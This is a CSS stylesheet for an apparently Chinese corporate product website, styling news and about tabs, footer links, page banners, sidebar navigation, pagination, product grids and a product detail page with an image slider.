.application_hot div.sub ul li div {width:282px;overflow:hidden;display:block;background:#fdfdfd;padding-bottom:15px;cursor:pointer}
.application_hot div.sub ul li div:hover {width:282px;overflow:hidden;display:block;background:#f7f7f7;padding-bottom:15px;cursor:pointer}
.application_hot div.sub ul li div p {width:282px;overflow:hidden;height:220px;background:#fcfcfc;display:block;}
.application_hot div.sub ul li div p img {width:282px;overflow:hidden;height:180px;display:block}
.application_hot div.sub ul li div:hover p {width:282px;overflow:hidden;height:220px;background:#f7f7f7;display:block;}
.application_hot div.sub ul li div h2, .application_hot div.sub ul li div strong {display:block;width:250px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.application_hot div.sub ul li div h3, .application_hot div.sub ul li div b {display:block;width:250px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.application_hot div.sub ul li div h3 a.l, .application_hot div.sub ul li div b a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.application_hot div.sub ul li div h3 a.l:hover, .application_hot div.sub ul li div b a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.application_hot div.sub ul li div h4, .application_hot div.sub ul li div span {display:block;width:260px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:center;line-height:22px;font-size:14px;color:#999;border-top:1px dotted #ddd}
.application_hot div.sub ul li div h4 a.r, .application_hot div.sub ul li div span a.r {width:auto;overflow:hidden;height:24px;border:1px solid #4f85b7;text-align:center;line-height:24px;font-size:12px;margin-right:2px;margin-left:2px;padding-left:5px;padding-right:5px;display:inline-block;color:#4f85b7}
.application_hot div.sub ul li div h4 a.r:hover, .application_hot div.sub ul li div span a.r:hover {width:auto;overflow:hidden;height:24px;border:1px solid #4f85b7;background:#4f85b7;text-align:center;line-height:24px;font-size:12px;margin-right:2px;margin-left:2px;padding-left:5px;padding-right:5px;display:inline-block;color:#FFF;text-decoration:none !important}
.indexnews_about {width:1200px;overflow:hidden;margin:0px auto;margin-top:15px;margin-bottom:15px;}
.indexnews {width:592px;overflow:hidden;margin:0px auto;background:#FFF;float:left}
.indexnews .indexnewsTitle {width:592px;overflow:hidden;background:url(../images/title_2.jpg);height:50px;}
.indexnews .indexnewsTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:14px;font-weight:bold;color:#333;text-align:right;position:relative;padding-left:190px;position:relative}
.indexnews .indexnewsTitle ul i {width:30px;overflow:hidden;height:50px;font-size:28px;color:#666;line-height:52px;position:absolute;left:10px;top:0px;}
.indexnews .indexnewsTitle ul h1 {width:auto;overflow:hidden;height:50px;line-height:50px;font-size:18px;color:#383838;position:absolute;left:50px;top:0px;}
.indexnews .indexnewsTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.indexnews .indexnewsTitle .active {background:#0084ff;font-size:14px;line-height:50px;color:#FFF;font-weight:100}
.indexnews .indexnewsTitle .normal {background:url(../images/xian.jpg) right no-repeat;font-size:14px;line-height:50px;color:#333}
.indexnews .indexnewsContent {width:572px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;padding:9px;}
.indexnewsnone {display:none;}
.indexnews_top {width:572px;overflow:hidden;border-bottom:1px dotted #eee;padding-bottom:15px;margin-bottom:6px;}
.indexnews_top ul li.left {width:180px;overflow:hidden;height:140px;float:left}
.indexnews_top ul li.left img {width:180px;overflow:hidden;height:130px;display:block}
.indexnews_top ul li.right {width:372px;overflow:hidden;height:140px;float:right}
.indexnews_top ul li.right h2, .indexnews_top ul li.right strong {display:block;width:372px;overflow:hidden;height:auto;text-align:left;font-size:16px;font-weight:100;line-height:26px;}
.indexnews_top ul li.right h2 a, .indexnews_top ul li.right strong a {width:372px;overflow:hidden;height:auto;text-align:left;font-size:18px;color:#333;font-weight:100;line-height:26px;}
.indexnews_top ul li.right p {width:auto;display:block;text-align:left;line-height:20px;font-size:14px;color:#666;padding-top:10px;}
.indexnews_top ul li.right span {width:auto;overflow:hidden;display:block;text-align:left;line-height:25px;font-size:14px;padding-top:10px;color:#555}
.indexnews_bot {width:572px;overflow:hidden;}
.indexnews_bot a {width:572px;overflow:hidden;height:30px;text-align:left;line-height:30px;font-size:14px;display:block}
.indexnews_bot a i {widtdh:30px;overflow:hidden;height:30px;display:block;float:left;text-align:left;line-height:35px;font-size:18px;color:#333}
.indexnews_bot a span {width:auto;overflow:hidden;height:30px;float:right;line-height:30px;display:block;color:#666}
.indexabout {width:592px;overflow:hidden;margin:0px auto;background:#FFF;float:right}
.indexabout .indexaboutTitle {width:592px;overflow:hidden;background:url(../images/title_2.jpg);height:50px;}
.indexabout .indexaboutTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;font-weight:bold;line-height:50px;font-size:14px;color:#333;text-align:right;position:relative;padding-left:190px;position:relative}
.indexabout .indexaboutTitle ul i {width:30px;overflow:hidden;height:50px;font-size:28px;color:#666;line-height:52px;position:absolute;left:10px;top:0px;}
.indexabout .indexaboutTitle ul h1 {width:auto;overflow:hidden;height:50px;line-height:50px;font-size:18px;color:#383838;position:absolute;left:46px;top:0px;}
.indexabout .indexaboutTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.indexabout .indexaboutTitle .active {background:#0084ff;font-size:14px;line-height:50px;color:#FFF;font-weight:100}
.indexabout .indexaboutTitle .normal {background:url(../images/xian.jpg) right no-repeat;font-size:14px;line-height:50px;color:#333}
.indexabout .indexaboutContent {width:590px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.indexaboutnone {display:none;}
.indexabout_jj {width:560px;overflow:hidden;padding:15px;text-align:left;line-height:30px;color:#333;font-size:14px;}
.indexabout_jj h2, .indexabout_jj h6 {width:560px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#333;font-weight:100}
.indexabout_jj p {width:560px;overflow:hidden;line-height:30px;text-align:left;line-height:25px;padding-top:10px;font-size:14px;color:#555}
.indexabout_jj p a {color:#555}
.indexabout_jj p a:hover {color:#f5ab19}
.indexabout_jj div.tu {width:560px;overflow:hidden;height:200px;padding-top:15px;}
.indexabout_jj div.tu img {width:560px;overflow:hidden;height:200px;display:block}
.footer_ksdh {width:1150px;overflow:hidden;border:1px solid #eee;background:#f3f3f3;padding:24px;padding-top:18px;padding-bottom:10px;margin:0px auto;position:relative;z-index:99;}
.footer_ksdh dl {width:230px;overflow:hidden;display:block;float:left}
.footer_ksdh dl dt {width:230px;overflow:hidden;height:30px;text-align:left;line-height:25px;font-size:16px;color:#196ebd;font-weight:bold}
.footer_ksdh dl dt a {color:#196ebd;margin-left:14px;}
.footer_ksdh dl dt a:hover {color:#f00}
.footer_ksdh dl dd {width:230px;overflow:hidden;}
.footer_ksdh dl dd a {width:217px;overflow:hidden;height:30px;display:block;text-align:left;line-height:30px;font-size:14px;color:#333;background:url(../images/listb.png) left no-repeat;padding-left:13px;}
.footer_ksdh dl dd a:hover {width:217px;overflow:hidden;height:30px;display:block;text-align:left;line-height:30px;font-size:14px;color:#f00;background:url(../images/listb.png) left no-repeat;padding-left:13px;}
.footer_link {width:1200px;overflow:hidden;height:auto;margin:0px auto;padding-top:15px;z-index:101;position:relative;background:#FFF;padding-bottom:30px;}
.footer_link h1 {width:1198px;overflow:hidden;height:50px;border:1px solid #eee;border-top:2px solid #147fe2;background:#fcfcfc}
.footer_link h1 i {width:34px;overflow:hidden;height:50px;display:block;float:left;line-height:54px;font-size:28px;font-weight:100;margin-left:15px;text-align:left}
.footer_link h1 span {width:auto;overflow:hidden;height:50px;text-align:left;line-height:50px;display:block;float:left;color:#333;font-size:18px;}
.footer_link h1 a {float:right;padding-right:20px;line-height:50px;font-size:14px;color:#333;font-weight:100}
.footer_link h1 a:hover {float:right;padding-right:20px;line-height:50px;font-size:14px;color:#f00;font-weight:100}
.footer_link dl {width:1198px;overflow:hidden;border:1px solid #eee;background:#FFF;border-top:0px;}
.footer_link dl a {width:138px;overflow:hidden;height:auto;display:block;float:left;padding-left:10px;padding-top:15px;padding-bottom:12px;}
.footer_link dl a img {width:136px;overflow:hidden;height:36px;display:block;border:1px solid #FFF}
.footer_link dl a img:hover {width:136px;overflow:hidden;height:36px;display:block;border:1px solid #eee}
.footer_main {width:100%;overflow:hidden;background:#147fe2;position:relative;z-index:101;}
.footer_main div.m {width:1200px;overflow:hidden;margin:0px auto}
.footer_main div.m div.l {width:886px;overflow:hidden;float:left;padding-top:30px;}
.footer_main div.m div.l div.t {width:886px;overflow:hidden;font-size:14px;color:#FFF;text-align:left;line-height:30px;}
.footer_main div.m div.l div.d {width:886px;overflow:hidden;text-align:left;padding-top:10px;}
.footer_main div.m div.l div.d img {width:auto;overflow:hidden;float:left;display:block;margin-right:20px;}
.footer_main div.m div.r {width:314px;overflow:hidden;float:right}
.footer_main div.m div.r img {width:314px;overflow:hidden;display:block;}
.nypages_banner {width:100%;overflow:hidden;height:300px;}
.nypages_banner div.title {width:1200px;overflow:hidden;height:100px;margin:0px auto;margin-top:200px;background:url(../images/ny_title.jpg)}
.nypages_banner div.title dl.left {width:240px;overflow:hidden;height:100px;display:block;float:left;position:relative}
.nypages_banner div.title dl.left i {width:60px;overflow:hidden;height:70px;display:block;float:left;text-align:left;line-height:72px;font-size:60px;color:#FFF;filter:alpha(opacity=59);-moz-opacity:0.59;-khtml-opacity:0.59;opacity:0.59;position:absolute;left:25px;top:15px;}
.nypages_banner div.title dl.left dt {width:auto;overflow:hidden;text-align:left;font-size:22px;color:#FFF;font-weight:bold;position:absolute;left:95px;top:26px;}
.nypages_banner div.title dl.left dd {width:auto;overflow:hidden;text-align:left;font-size:14px;color:#98bbdb;font-weight:100;position:absolute;left:95px;top:53px;}
.nypages_banner div.title dl.right {width:940px;overflow:hidden;height:40px;display:block;float:right;padding-top:30px;padding-bottom:30px;text-align:left;line-height:40px;font-size:14px;color:#333}
.nypages_banner div.title dl.right i {width:30px;overflow:hidden;height:40px;display:block;float:left;text-align:left;line-height:40px;font-size:24px;color:#333}
.nypages_banner div.title dl.right span {width:auto;overflow:hidden;height:40px;text-align:left;line-height:40px;display:block;float:left;font-size:14px;color:#333}
.nypages_banner div.title dl.right span a {color:#333}
.nypages_banner div.title dl.right span a:hover {color:#f00}
.cpbanner {background:url(../images/cp_banner.jpg) center no-repeat #147fe2}
.zcbanner {background:url(../images/zcxz_banner.jpg) center no-repeat #147fe2}
.xwbanner {background:url(../images/xw_banner.jpg) center no-repeat #147fe2}
.lybanner {background:url(../images/ly_banner.jpg) center no-repeat #147fe2}
.gybanner {background:url(../images/gy_banner.jpg) center no-repeat #147fe2}
.subNavBox {width:240px;overflow:hidden}
.subNav {border-bottom:1px dotted #ddd;cursor:pointer;font-weight:bold;font-size:15px;color:#0056a5;line-height:47px;padding-left:20px;background:url(../images/lnav_b.png) no-repeat;background-position:95% 50%}
.subNav a {color:#0056a5}
.subNav:hover {color:#f00;}
.currentDd {color:#277fc2}
.currentDt {background-image:url(../images/lnav_k.png);}
.navContent {width:200px;margin:0px auto;padding-top:10px;padding-bottom:10px;display:none;}
.navContent li a {display:block;width:190px;heighr:33px;text-align:left;font-size:14px;line-height:33px;background:url(../images/listb.png) left no-repeat;padding-left:10px;color:#333}
.navContent li a:hover {display:block;width:190px;heighr:33px;text-align:left;font-size:14px;line-height:33px;background:url(../images/listb.png) left no-repeat;padding-left:10px;color:#f00}
.zcdh_b {width:240px;overflow:hidden}
.zcdh_s {position:fixed;top:0px;z-index:98}
.fenye {width:auto;overflow:hidden;text-align:center}
.fenye ul {width:auto;overflow:hidden;padding-top:30px;padding-bottom:20px;}
.fenye ul li {width:auto;overflow:hidden;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-block;margin-right:10px;background:#fcfcfc;color:#333;border-radius:5px;border:1px solid #e6e6e6}
.fenye ul li a {width:auto;overflow:hidden;padding-left:12px;padding-right:12px;background:#fcfcfc;color:#333;display:block;text-decoration:none}
.fenye ul li a:hover {width:auto;overflow:hidden;padding-left:12px;padding-right:12px;height:35px;background:#147fe2;color:#FFF;text-decoration:none !important;display:block}
.fenye ul li.thisclass {width:auto;overflow:hidden;padding-left:12px;padding-right:12px;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-block;margin-right:10px;background:#147fe2;color:#FFF;border-radius:5px;border:1px solid #147fe2}
.fenye ul li span.pageinfo {padding-left:15px;padding-right:15px;display:block}
.fenye ul li select {margin-left:12px;margin-right:12px;margin-top:5px;display:block;width:60px !important}
.fenye ul li:hover {width:auto;overflow:hidden;height:30px;background:#147fe2;border:1px solid #147fe2;color:#FFF;text-decoration:none;display:inline-block;cursor:pointer}
#pages a {width:auto;overflow:hidden;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-flex;margin-right:10px;background:#fcfcfc;color:#333;border-radius:5px;border:1px solid #e6e6e6;padding-left:12px;padding-right:12px;}
.current {width:auto;overflow:hidden;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-flex;margin-right:10px;background:#147fe2;border:1px solid #147fe2;color:#FFF;border-radius:5px;padding-left:12px;padding-right:12px;}
.nypagesindex_productmain {width:1200px;overflow:hidden;margin:0px auto;background:url(../images/ny_dbg.jpg)}
.nypagesindex_productmain_l {width:240px;overflow:hidden;float:left;}
.nypagesindex_productmain_l div.lmian {width:240px;overflow:hidden;position:relative}
.nypagesindex_productmain_r {width:960px;overflow:hidden;float:right}
.nypagesindex_productmain_r h1, .nypagesindex_productmain_r h6 {width:905px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:18px;fond-weight:bold;color:#0056a5;background:#bcdaf5;margin-left:15px;padding-right:20px;margin-top:15px;}
.nypagesindex_productmain_r h1 a, .nypagesindex_productmain_r h6 a {color:#0056a5}
.nypagesindex_productmain_r div.cpsub {width:960px;overflow:hidden;}
.nypagesindex_productmain_r div.cpsub dl {width:221px;overflow:hidden;margin-left:15px;float:left;display:block;background:url(../images/cp_bg.jpg) left repeat-y;margin-top:20px;padding-bottom:20px;}
.nypagesindex_productmain_r div.cpsub dl:hover {width:221px;overflow:hidden;margin-left:15px;float:left;display:block;background:url(../images/cp_bgk.jpg) left repeat-y;margin-top:20px;}
.nypagesindex_productmain_r div.cpsub dl:hover dt.one {width:2215px;overflow:hidden;height:160px;background:#f8f8f8}
.nypagesindex_productmain_r div.cpsub dl:hover dt.more {width:191px;overflow:hidden;height:210px;background:#f8f8f8;padding:15px;}
.nypagesindex_productmain_r div.cpsub dl dt.one {width:221px;overflow:hidden;height:160px;background:#fcfcfc}
.nypagesindex_productmain_r div.cpsub dl dt.one img {width:221px;overflow:hidden;height:160px;display:block}
.nypagesindex_productmain_r div.cpsub dl dt.more {width:191px;overflow:hidden;height:210px;background:#fcfcfc;padding:15px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #ddd;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt:hover {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #cfcfcf;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypagesindex_productmain_r div.cpsub dl dt.more a.mt:hover img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypagesindex_productmain_r div.cpsub dl dd h2 {width:191px;overflow:hidden;height:40px;text-align:center;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.nypagesindex_productmain_r div.cpsub dl dd h3 {width:191px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.nypagesindex_productmain_r div.cpsub dl dd h3 a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.nypagesindex_productmain_r div.cpsub dl dd h3 a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.nypagesindex_productmain_r div.cpsub dl dd h4 {width:191px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:22px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.nypages_productmain {width:1200px;overflow:hidden;margin:0px auto;background:url(../images/ny_dbg.jpg)}
.nypages_productmain_l {width:240px;overflow:hidden;float:left;}
.nypages_productmain_l div.lmian {width:240px;overflow:hidden;position:relative}
.nypages_productmain_r {width:960px;overflow:hidden;float:right}
.nypages_productmain_r h1 {width:905px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:18px;fond-weight:bold;color:#0056a5;background:#bcdaf5;margin-left:15px;padding-right:20px;margin-top:15px;}
.nypages_productmain_r div.cpsub {width:960px;overflow:hidden;}
.nypages_productmain_r div.cpsub dl {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bg.jpg) right repeat-y;margin-top:20px;padding-bottom:20px;}
.nypages_productmain_r div.cpsub dl:hover {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bgk.jpg) right repeat-y;margin-top:20px;}
.nypages_productmain_r div.cpsub dl:hover dt.one {width:300px;overflow:hidden;height:240px;background:#f8f8f8}
.nypages_productmain_r div.cpsub dl:hover dt.more {width:270px;overflow:hidden;height:210px;background:#f8f8f8;padding:15px;}
.nypages_productmain_r div.cpsub dl dt.one {width:300px;overflow:hidden;height:240px;background:#fcfcfc}
.nypages_productmain_r div.cpsub dl dt.one img {width:300px;overflow:hidden;height:240px;display:block}
.nypages_productmain_r div.cpsub dl dt.more {width:270px;overflow:hidden;height:210px;background:#fcfcfc;padding:15px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #ddd;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt:hover {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #cfcfcf;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.nypages_productmain_r div.cpsub dl dt.more a.mt:hover img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.nypages_productmain_r div.cpsub dl dd h2 {width:270px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.nypages_productmain_r div.cpsub dl dd h3 {width:270px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.nypages_productmain_r div.cpsub dl dd h3 a.l {width:auto;overflow:hidden;height:25px;line-height:22px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:13px;color:#0c4a83;}
.nypages_productmain_r div.cpsub dl dd h3 a.l:hover {width:auto;overflow:hidden;height:25px;line-height:22px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:13px;color:#f00;}
.nypages_productmain_r div.cpsub dl dd h4 {width:270px;height:70px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:25px;font-size:14px;color:#555;border-top:1px dotted #ddd}
.nypages_productmain_r div.cpsub dl dd h4 p a {color:#555;}
.nypages_productmain_r div.cpsub dl dd h4 p a:hover {color:#555;text-decoration:none;}
.purchase {width:1200px;overflow:hidden;padding-top:15px;padding-bottom:15px;margin:0px auto;background:#FFF;position:relative;z-index:101}
.purchase h1 {width:1200px;overflow:hidden;height:50px;background:url(../images/title_1.jpg)}
.purchase h1 i {width:30px;overflow:hidden;height:50px;font-size:24px;color:#666;line-height:55px;float:left;margin-left:20px;font-weight:100}
.purchase h1 span {width:auto;overflow:hidden;height:50px;float:left;display:block;line-height:50px;font-size:18px;color:#383838;}
.purchase div.sub {width:1198px;overflow:hidden;background:#FFF;border:1px solid #eee;border-top:0px;}
.purchase div.sub h2 {width:1158px;overflow:hidden;padding:20px;text-align:left;line-height:26px;font-size:14px;font-weight:100;color:#666;padding-top:15px;padding-bottom:0px;}
.purchase div.sub div.m {width:1158px;overflow:hidden;padding:20px;padding-top:0px;}
.purchase div.sub div.m dl {width:1156px;overflow:hidden;border:1px solid #eee;background:#FFF;margin-top:10px;height:130px;}
.purchase div.sub div.m dl dt {width:340px;overflow:hidden;height:130px;display:block;float:left;border-right:1px solid #eee;background:#fcfcfc;float:left;position:relative}
.purchase div.sub div.m dl dt img {width:140px;overflow:hidden;height:100px;margin-left:90px;}
.purchase div.sub div.m dl dt i {width:62px;overflow:hidden;height:52px;display:block;position:absolute;top:0px;left:0px;z-index:2}
.purchase div.sub div.m dl dt i img {width:62px;overflow:hidden;height:52px;display:block;margin-left:0px;}
.purchase div.sub div.m dl dt h3 {width:300px;overflow:hidden;height:auto;line-height:20px;font-size:16px;position:absolute;margin-left:90px;}
.purchase div.sub div.m dl dt h3 a {color:#147fe2}
.purchase div.sub div.m dl dt h3 a:hover {color:#f00}
.purchase div.sub div.m dl dd {width:700px;overflow:hidden;float:right;padding-left:89px;text-align:left;font-size:16px;line-height:33px;padding-top:10px;padding-bottom:30px;min-height:200px;}
.purchase div.sub div.m dl dd p {width:auto;overflow:hidden;display:block}
.purchase div.sub div.m dl dd p a {color:#333}
.purchase div.sub div.m dl dd p a:hover {color:#f00}
.purchase div.sub div.m dl dd p a strong {color:#25649e}
.purchase div.sub div.m dl dd p a:hover strong {color:#f00}
.nypages_productmain_rshow {width:960px;overflow:hidden;float:right}
.product_showmain {width:945px;overflow:hidden;padding-left:15px;padding-top:15px;}
.product_showmain_pic {width:460px;overflow:hidden;height:340px;border:1px solid #eee;background:#fdfdfd;float:left}
.product_showmain_sub {width:460px;overflow:hidden;height:340px;float:right}
.product_showmain_sub h1 {width:auto;overflow:hidden;text-align:left;line-height:38px;padding-top:10px;text-align:left;color:#025097;margin-top:30px;font-size:30px;text-align:center;}
.product_showmain_sub h2 {width:auto;overflow:hidden;font-size:14px;text-align:left;line-height:27px;color:#333;padding-bottom:15px;margin-bottom:20px;border-bottom:1px dotted #eee;display:block;font-weight:100}
.product_showmain_sub h2 p {width:auto;overflow:hidden;display:block;padding-top:10px;}
.product_showmain_sub h2 p a {color:#F00}
.product_showmain_sub h2 p a:hover {color:#F60}
.product_showmain_sub h3 {width:auto;overflow:hidden;margin-top:50px;font-weight:100}
.product_showmain_sub h3 a.shouqian {width:220px;overflow:hidden;height:75px;display:block;float:left;background:#147fe2;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouqian:hover {width:220px;overflow:hidden;height:75px;display:block;float:left;background:#f5ab19;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouqian i {width:55px;overflow:hidden;height:55px;display:block;position:absolute;left:10px;top:10px;text-align:left;line-height:58px;font-size:50px;color:#FFF}
.product_showmain_sub h3 a.shouqian span {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:17px;font-size:12px;color:#FFF;font-weight:bold}
.product_showmain_sub h3 a.shouqian p {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:34px;font-size:20px;color:#FFF;font-weight:bold}
.product_showmain_sub h3 a.shouhou {width:220px;overflow:hidden;height:75px;display:block;float:right;background:#5babf5;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouhou:hover {width:220px;overflow:hidden;height:75px;display:block;float:right;background:#f5ab19;border-radius:5px;position:relative}
.product_showmain_sub h3 a.shouhou i {width:55px;overflow:hidden;height:55px;display:block;position:absolute;left:10px;top:10px;text-align:left;line-height:58px;font-size:50px;color:#FFF}
.product_showmain_sub h3 a.shouhou span {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:17px;font-size:12px;color:#FFF;font-weight:bold}
.product_showmain_sub h3 a.shouhou p {width:auto;overflow:hidden;text-align:left;display:block;position:absolute;left:65px;top:34px;font-size:20px;color:#FFF;font-weight:bold}
#focus1 {width:460px;height:340px;overflow:hidden;margin:0px auto;position:relative;}
#focus1 ul {width:460px;height:340px;position:absolute;}
#focus1 ul li {float:left;width:410px;height:340px;overflow:hidden;position:relative}
#focus1 ul li img {width:410px;overflow:hidden;height:340px;display:block;margin-left:25px;}
#focus1 ul li div {position:absolute;overflow:hidden;}
#focus1 .btnBg {position:absolute;width:460px;height:20px;left:0;bottom:0;}
#focus1 .btn {position:absolute;width:460px;height:10px;left:0px;bottom:30px;text-align:center}
#focus1 .btn span {display:inline-block !important;_display:inline-block;_zoom:1;width:10px;height:10px;_font-size:0;margin-left:5px;cursor:pointer;border:1px solid #FFF;border-radius:100px;background:#FFF;}
#focus1 .btn span.on {background:#FFF;}
#focus1 .preNext {width:24px;height:44px;position:absolute;top:146px;cursor:pointer;}
#focus1 .pre {background:url(../images/s_l.png);left:20px;}
#focus1 .next {background:url(../images/s_r.png);right:20px;}
.product_showmainjssub {width:960px;overflow:hidden;margin:0px auto;margin-top:50px;}
.product_showmainjssub .product_showmainjssubTitle {width:945px;overflow:hidden;background:#8ec0ef;height:50px;margin-left:15px;}
.product_showmainjssub .product_showmainjssubTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:18px;color:#FFF;text-align:center;position:relative;position:relative}
.product_showmainjssub .product_showmainjssubTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.product_showmainjssub .product_showmainjssubTitle .active {background:#0a73d5;font-size:18px;line-height:50px;color:#FFF;font-weight:bold}
.product_showmainjssub .product_showmainjssubTitle .normal {font-size:18px;line-height:50px;color:#FFF;font-weight:bold}
.product_showmainjssub .product_showmainjssubContent {width:960px;overflow:hidden;background:#FFF}
.product_showmainjssubnone {display:none;}
.product_showmainjssub_wezi {width:960px;overflow:hidden}
.product_showmainjssub_wezi h1 {width:945px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:18px;color:#333;margin-top:20px;margin-left:15px;}
.product_showmainjssub_wezi h1 i {width:38px;overflow:hidden;height:50px;text-align:left;line-height:52px;font-size:30px;font-weight:100;color:#333;display:block;float:left;margin-left:15px;}
.product_showmainjssub_wezi div {width:930px;overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #ddd;text-align:left;line-height:30px;font-size:16px;color:#333;margin-left:15px;padding-left:15px;}
.product_showmainjssub_wezi div p {width:auto;display:block;padding-bottom:10px;}
.product_showmainjssub_wezi div img {width:auto;overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:10px;max-width:945px !important;}
.product_showmainjssub_wezi div.video {width:930px;overflow:hidden;height:auto;background:#000;padding:0px;margin:0px;margin-top:10px;margin-left:30px;}
.product_showmainjssub_wezi div.guige {width:945px;overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #ddd;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:10px;margin-left:15px;}
.product_showmainjssub_wezi div.guige span {padding-left:10px;font-size:12px;}
.product_showmainjssub_wezi div.guige h6 {font-size:18px;color:#147fe2;padding-left:10px;}
.product_showmainjssub_wezi div.guige tr:hover {background:#f6f6f6}
.product_showmainjssub_wezi div.guige tr:hover td {background:none;}
.product_showmainjssub_wezi div.soft {width:960px;overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:0px dotted #ddd;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:10px;margin-left:0px;padding-left:0px;}
.product_showmainjssub_wezi div.soft a {width:450px;overflow:hidden;display:block;float:left;padding-left:30px;}
.product_showmainjssub_wezi div.soft a h3 {width:450px;overflow:hidden;height:80px;text-align:center;line-height:40px;font-size:16px;font-weight:100;color:#333}
.product_showmainjssub_wezi div.soft a:hover h3 {width:450px;overflow:hidden;height:80px;text-align:center;line-height:40px;font-size:16px;font-weight:100;color:#f00}
.product_showmainjssub_wezi div.soft a img {width:450px;overflow:hidden;height:240px;display:block}
.product_showmainjssub_wezi div.jjfangan {width:930px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#333;border:0px;padding:0px;margin:0px;padding-top:10px;margin-left:30px;}
.product_showmainjssub_wezi div.jjfangan dl {width:930px;overflow:hidden;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dotted #ddd;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa {width:930px;overflow:hidden;display:block}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dt {width:200px;overflow:hidden;height:140px;float:left}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dt img {width:200px;overflow:hidden;height:140px;display:block}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd {width:710px;overflow:hidden;float:left;padding-left:20px;text-align:left;font-size:14px;color:#999;line-height:22px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd h5 {width:710px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#333;font-weight:100;padding-bottom:5px;margin-top:5px;}
